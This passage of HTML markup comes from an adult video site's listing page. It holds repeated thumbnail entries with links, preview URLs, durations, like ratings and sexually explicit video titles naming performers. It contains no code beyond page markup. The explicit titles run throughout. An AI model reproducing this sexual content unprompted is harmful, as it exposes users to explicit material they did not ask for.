                                       href="https://www.xtits.xxx/videos/177233/tiny-babe-vs-tall-cheater-interracial-threesome-with-ebony-babes-mini-stallion-dan-damage-paris-the-muse/"                                      title="Tiny Babe vs Tall Cheater Interracial Threesome with Ebony Babes - Mini Stallion, Dan Damage, Paris The Muse"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/177000/177233/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/17830e7f9b00526743bba3a0306333c8/177000/177233/177233vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/177000/177233/402x225/17.jpg" 
                                                               alt="Tiny Babe vs Tall Cheater Interracial Threesome with Ebony Babes - Mini Stallion, Dan Damage, Paris The Muse" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="177233" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="177233" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny Babe vs Tall Cheater Interracial Threesome with Ebony Babes - Mini Stallion, Dan Damage, Paris The Muse
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 910
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											87%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/161514/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/161514/phoenix-dominates-a-tiny-twosome-part-2-threesome-with-milf-phoenix-marie-petite-flexible-blonde-lexi-lore-and-max-fills/"                                      title="Phoenix Dominates A Tiny Twosome part 2: Threesome with MILF Phoenix Marie, Petite Flexible Blonde Lexi Lore and Max Fills"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/161000/161514/402x225/21.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/ca69cde21586b9f1c391ca2149c9498c/161000/161514/161514vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/161000/161514/402x225/21.jpg" 
                                                               alt="Phoenix Dominates A Tiny Twosome part 2: Threesome with MILF Phoenix Marie, Petite Flexible Blonde Lexi Lore and Max Fills" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="161514" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="161514" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Phoenix Dominates A Tiny Twosome part 2: Threesome with MILF Phoenix Marie, Petite Flexible Blonde Lexi Lore and Max Fills
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 975
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											75%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/161515/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/161515/phoenix-dominates-a-tiny-twosome-threesome-with-milf-phoenix-marie-petite-flexible-blonde-lexi-lore-and-max-fills/"                                      title="Phoenix Dominates A Tiny Twosome: Threesome with MILF Phoenix Marie, Petite Flexible Blonde Lexi Lore and Max Fills"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/161000/161515/402x225/26.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/ca9c78b012affafec6fa3b20d72e9b00/161000/161515/161515vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/161000/161515/402x225/26.jpg" 
                                                               alt="Phoenix Dominates A Tiny Twosome: Threesome with MILF Phoenix Marie, Petite Flexible Blonde Lexi Lore and Max Fills" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="161515" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="161515" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Phoenix Dominates A Tiny Twosome: Threesome with MILF Phoenix Marie, Petite Flexible Blonde Lexi Lore and Max Fills
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 055
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/170700/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/170700/phoenix-dominates-a-tiny-twosome-old-and-young-3some-with-phoenix-marie-lexi-lore-max-fills/"                                      title="Phoenix Dominates A Tiny Twosome: Old and Young 3some with Phoenix Marie, Lexi Lore, Max Fills"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/170000/170700/402x225/19.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/73f203f18b4679cbe46f0ef2506c15bd/170000/170700/170700vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/170000/170700/402x225/19.jpg" 
                                                               alt="Phoenix Dominates A Tiny Twosome: Old and Young 3some with Phoenix Marie, Lexi Lore, Max Fills" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="170700" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="170700" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Phoenix Dominates A Tiny Twosome: Old and Young 3some with Phoenix Marie, Lexi Lore, Max Fills
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 254
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/170701/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/170701/cougar-phoenix-dominates-a-tiny-twosome-phoenix-marie-lexi-lore-max-fills-in-threesome-orgy/"                                      title="Cougar Phoenix Dominates A Tiny Twosome: Phoenix Marie, Lexi Lore, Max Fills in Threesome orgy"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/170000/170701/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/6ed3bb4a2515155cf87756bbf0341c16/170000/170701/170701vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/170000/170701/402x225/11.jpg" 
                                                               alt="Cougar Phoenix Dominates A Tiny Twosome: Phoenix Marie, Lexi Lore, Max Fills in Threesome orgy" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="170701" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="170701" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Cougar Phoenix Dominates A Tiny Twosome: Phoenix Marie, Lexi Lore, Max Fills in Threesome orgy
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									7 612
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											81%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/169787/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/169787/tiny-top-big-tits-can-t-lose-advoree-threesome/"                                      title="Tiny Top, Big Tits, Can't Lose - Advoree - Threesome"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/169000/169787/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/e144dafe20699538faa13d7334c618f0/169000/169787/169787vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/169000/169787/402x225/20.jpg" 
                                                               alt="Tiny Top, Big Tits, Can't Lose - Advoree - Threesome" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="169787" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="169787" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							27:05
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny Top, Big Tits, Can't Lose - Advoree - Threesome
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									60 137
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											89%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/162871/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/162871/tiny-18yo-blonde-facials-with-coco-lovelock-coco-lovelock-amateur-threesome-oral-gangbang/"                                      title="Tiny 18yo Blonde Facials With Coco Lovelock - Coco lovelock amateur threesome oral gangbang"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/162000/162871/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/dc1a01d82e96945779da7e2e119b2a5d/162000/162871/162871vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/162000/162871/402x225/17.jpg" 
                                                               alt="Tiny 18yo Blonde Facials With Coco Lovelock - Coco lovelock amateur threesome oral gangbang" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="162871" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="162871" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							24:49
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny 18yo Blonde Facials With Coco Lovelock - Coco lovelock amateur threesome oral gangbang
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									42 856
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											87%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/154003/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/154003/rk-at-home-tiny-danika-stretched-by-huge-dick-nerdy-brunette-danika-mori-gives-pov-blowjob/"                                      title="RK At Home: Tiny Danika Stretched By Huge Dick - Nerdy Brunette Danika Mori gives POV Blowjob"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/154000/154003/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/c087d75927ec1b4580f14067350545e7/154000/154003/154003vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/154000/154003/402x225/14.jpg" 
                                                               alt="RK At Home: Tiny Danika Stretched By Huge Dick - Nerdy Brunette Danika Mori gives POV Blowjob" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="154003" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="154003" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							RK At Home: Tiny Danika Stretched By Huge Dick - Nerdy Brunette Danika Mori gives POV Blowjob
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									3 050
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/154006/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/154006/rk-at-home-tiny-danika-stretched-by-huge-dick-part-2-brunette-in-sexy-socks-danika-mori/"                                      title="RK At Home: Tiny Danika Stretched By Huge Dick part 2 - Brunette in sexy socks Danika Mori"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/154000/154006/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/4c267404683ac165fb0fe394d20de9e4/154000/154006/154006vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/154000/154006/402x225/15.jpg" 
                                                               alt="RK At Home: Tiny Danika Stretched By Huge Dick part 2 - Brunette in sexy socks Danika Mori" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="154006" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="154006" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							RK At Home: Tiny Danika Stretched By Huge Dick part 2 - Brunette in sexy socks Danika Mori
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									3 764
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											75%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/169384/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/169384/buxom-blonde-sexbomb-jessa-rhodes-obsession-part-2-jessa-rhodes-amateur-hardcore/"                                      title="Buxom Blonde Sexbomb Jessa Rhodes - Obsession part 2 - Jessa rhodes amateur hardcore"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/169000/169384/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/58d546d840d21aa293289ad995f06dad/169000/169384/169384vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/169000/169384/402x225/16.jpg" 
                                                               alt="Buxom Blonde Sexbomb Jessa Rhodes - Obsession part 2 - Jessa rhodes amateur hardcore" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="169384" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="169384" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							27:26
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Buxom Blonde Sexbomb Jessa Rhodes - Obsession part 2 - Jessa rhodes amateur hardcore
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									20 897
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											91%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/167091/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/167091/tiny-ice-lil-d-horny-black-couple-fucking-on-homemade-webcam-video/"                                      title="Tiny Ice & Lil D - Horny Black couple fucking on homemade webcam video"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/167000/167091/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/5/24c368080da68b721055939a7d522df7/167000/167091/167091vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/167000/167091/402x225/10.jpg" 
                                                               alt="Tiny Ice & Lil D - Horny Black couple fucking on homemade webcam video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="167091" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="167091" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							21:49
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny Ice & Lil D - Horny Black couple fucking on homemade webcam video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									112 227
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											90%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/166014/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/166014/spinners-giants-damion-dayski-and-tiny-brunette-hoe-scarlett-alexis-in-reality-interracial/"                                      title="Spinners & Giants: Damion Dayski and Tiny Brunette Hoe Scarlett Alexis in Reality Interracial"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/166000/166014/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/3/d5a9c970fd84e58b45d956c0019f4e2a/166000/166014/166014vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/166000/166014/402x225/16.jpg" 
                                                               alt="Spinners & Giants: Damion Dayski and Tiny Brunette Hoe Scarlett Alexis in Reality Interracial" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="166014" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="166014" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Spinners & Giants: Damion Dayski and Tiny Brunette Hoe Scarlett Alexis in Reality Interracial
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 806
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/157417/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/157417/tiny-sporty-brunette-gym-babe-yasmeena-fucks-her-bwc-coach-yasmeena/"                                      title="Tiny Sporty Brunette Gym Babe Yasmeena Fucks her BWC Coach - Yasmeena"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/157000/157417/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/650214c2c1471f9962adc6797d9b3045/157000/157417/157417vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/157000/157417/402x225/5.jpg" 
                                                               alt="Tiny Sporty Brunette Gym Babe Yasmeena Fucks her BWC Coach - Yasmeena" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="157417" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="157417" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny Sporty Brunette Gym Babe Yasmeena Fucks her BWC Coach - Yasmeena
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									20 360
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											88%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/157421/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/157421/tiny-sporty-gym-babe-fucks-muscled-coach-part-2-workout-with-cum-on-face-for-hot-brunette-yasmeena/"                                      title="Tiny Sporty Gym Babe Fucks Muscled Coach part 2 - Workout with Cum on Face for hot Brunette Yasmeena"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/157000/157421/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/ad1e67711814f1b369070581765e3b44/157000/157421/157421vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/157000/157421/402x225/20.jpg" 
                                                               alt="Tiny Sporty Gym Babe Fucks Muscled Coach part 2 - Workout with Cum on Face for hot Brunette Yasmeena" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="157421" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="157421" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							8:45
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny Sporty Gym Babe Fucks Muscled Coach part 2 - Workout with Cum on Face for hot Brunette Yasmeena
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									11 521
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											92%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/155039/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/155039/monster-cock-in-tight-shemale-butthole-tiny-tgirl-s-first-time-on-camera-part-2-simin/"                                      title="Monster Cock in Tight Shemale Butthole - Tiny Tgirl’s First Time On Camera part 2 - Simin"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/155000/155039/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/efbe5bef0db18c1cbed95035612650ed/155000/155039/155039vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/155000/155039/402x225/13.jpg" 
                                                               alt="Monster Cock in Tight Shemale Butthole - Tiny Tgirl’s First Time On Camera part 2 - Simin" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="155039" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="155039" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							8:05
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Monster Cock in Tight Shemale Butthole - Tiny Tgirl’s First Time On Camera part 2 - Simin
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									625 369
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											85%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/146123/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/146123/euro-girlfriends-fuck-their-boyfriends-in-outdoors-foursome-taylor-a-sarah-a/"                                      title="Euro Girlfriends Fuck Their Boyfriends in Outdoors Foursome - Taylor A - Sarah a"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/146000/146123/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/cc73c6eef71c8ecca51d8d620c3df63c/146000/146123/146123vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/146000/146123/402x225/5.jpg" 
                                                               alt="Euro Girlfriends Fuck Their Boyfriends in Outdoors Foursome - Taylor A - Sarah a" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="146123" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="146123" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							21:28
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Euro Girlfriends Fuck Their Boyfriends in Outdoors Foursome - Taylor A - Sarah a
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									11 801
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											90%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/153739/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/153739/sophia-santi-s-juice-petite-brunette-in-scene-with-cum-in-mouth-scott-nails/"                                      title="Sophia Santi's Juice - Petite Brunette in Scene with Cum in Mouth - Scott Nails"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/153000/153739/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/ecfc36888bad99193c5cc3030fbf873f/153000/153739/153739vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/153000/153739/402x225/5.jpg" 
                                                               alt="Sophia Santi's Juice - Petite Brunette in Scene with Cum in Mouth - Scott Nails" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="153739" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="153739" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							8:05
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
